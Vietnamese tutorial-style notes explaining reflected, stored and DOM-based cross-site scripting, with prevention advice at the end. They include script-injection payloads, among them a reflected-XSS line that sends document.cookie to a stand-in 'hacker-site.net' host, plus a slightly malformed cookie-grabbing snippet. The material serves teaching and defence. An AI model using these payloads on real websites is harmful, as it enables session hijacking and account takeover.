XSS (Cross-Site Scripting)

Giới thiệu
- XSS là một trong những tấn công phổ biến và dễ bị tấn công nhất mà tất cả các Tester có kinh nghiệm đều biết đến.
- XSS là một kỹ thuật tấn công bằng cách chèn vào các website động những thẻ HTML hay những đoạn script nguy hiểm
- XSS xâm nhập hệ thống bằng các đoạn mã đơn giản để lấy cắp cookies và session từ đó chúng có thể thao túng người dùng cướp quyền truy cập tài khoản mà không cần tới mật khẩu
- Đoạn mã nguy hiểm hầu hết được viết bằng các Client-Site Script như JavaScript, Jscript. và cũng có thể là các thẻ HTML

Hình thức tấn công
- XSS có thể xảy ra trên tập lệnh độc hại được thực hiện ở phía client.
- Trang web hoặc form giả mạo được hiển thị cho người dùng (nơi nạn nhân nhập thông tin đăng nhập hoặc nhấp vào liên kết độc hại).
- Trên các trang web có quảng cáo được hiển thị.
- Email độc hại được gửi đến nạn nhân. Tấn công xảy ra khi tin tặc tìm kiếm những lỗ hổng trên website và gửi nó làm đầu vào độc hại.
Ví dụ 1: người dùng nhập đoạn script đơn giản vào giao diện (thanh tìm kiếm, hay phần bình luận, …) như sau:
Web mẫu: https://xss-game.appspot.com/level1
Thêm lệnh “<script> alert("VStorm pro") </script>” vào thanh search


Lệnh alert từ js đã được thực thi thông qua 1 đoạn text ta nhập từ thanh search
Ví dụ 2: hoặc ta có thể thêm mã mẫu dưới đây vào phần input (thanh tìm kiếm, hay phần bình luận, …). Đoạn mã này giúp kẻ tấn công lấy đi cookie của người dùng từ đó có thể dễ dàng đánh cắp thông tin
** <script type=”text/javascript”>
Var test=’../example.php?cookie_data=’+escape(docuent.cookie);
</script> **

Các loại tấn công XSS
1. Reflected XSS
Một trong những cách được biết đến nhiều nhất của Reflected XSS là chiếm phiên làm việc (session) của người dùng, từ đó có thể truy cập được dữ liệu và chiếm được quyền của họ trên website

Dưới đây là phần giải thích hình ảnh (ko cần đưa vào slide):
- Người dùng đăng nhập web và giả sử được gán session:
Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4
- Bằng cách nào đó, hacker gửi được cho người dùng URL:
http://example.com/name=var+i=new+Image;+i.src=”http://hacker-site.net/”%2Bdocument.cookie;
Giả sử example.com là website nạn nhân truy cập, hacker-site.net là trang của hacker tạo ra
- Nạn nhân truy cập đến URL trên
- Server phản hồi cho nạn nhân, kèm với dữ liệu có trong request (đoạn javascript của hacker)
- Trình duyệt nạn nhân nhận phản hồi và thực thi đoạn javascript
- Đoạn javascript mà hacker tạo ra thực tế như sau:
var i=new Image; i.src=”http://hacker-site.net/”+document.cookie;
Dòng lệnh trên bản chất thực hiện request đến site của hacker với tham số là cookie người dùng:
GET /sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4 HTTP/1.1
Host: hacker-site.net
- Từ phía site của mình, hacker sẽ bắt được nội dung request trên và coi như session của người dùng sẽ bị chiếm. Đến lúc này, hacker có thể giả mạo với tư cách nạn nhân và thực hiện mọi quyền trên website mà nạn nhân có.

- Stored XSS

Stored XSS hướng đến nhiều nạn nhân hơn. Lỗi này xảy ra khi ứng dụng web không kiểm tra kỹ các dữ liệu đầu vào trước khi lưu vào cơ sở dữ liệu
Cụ thể qua 2 bước sau:
1. Đầu tiên hacker sẽ thông qua các điểm đầu vào (form, input, textarea…) không được kiểm tra kỹ để chèn vào CSDL các đoạn mã nguy hiểm.

2. Tiếp theo, khi người dùng truy cập vào ứng dụng web và thực hiện các thao tác liên quan đến dữ liệu được lưu này, đoạn mã của hacker sẽ được thực thi trên trình duyệt người dùng.

- Kịch bản khai thác

- DOM Based XSS
DOM Based XSS là kỹ thuật khai thác XSS dựa trên việc thay đổi cấu trúc DOM của tài liệu, cụ thể là HTML. Chúng ta cùng xem xét một ví dụ cụ thể sau.
Ví dụ: Một website có URL đến trang đăng ký như sau: http://example.com/register.php?message=Please
Truyền phần Gender như sau
messageHack = `
<label>Gender</label>
<select class = "form-control" onchange="java_script_:show()">
<option value="Male">Male</option>
<option value="Female">Female</option>
</select>
<script>function show() { alert(); }</script> `


Người dùng sẽ chẳng chút nghi ngờ với một form “bình thường” như thế này, và khi lựa chọn giới tính, Script sẽ được thực thi


Kịch bản khai thác


Cách phòng chống
- Theo nguyên tắc filter input và escape output
- Dùng một thư viện viết bằng PHP (HTML Purifier) cho phép filter HTML để ngăn chặn kẻ xấu post mã độc XSS thông qua website
- Nhận diện những từ bị khoá khi client input (ví dụ: <script> </script>)

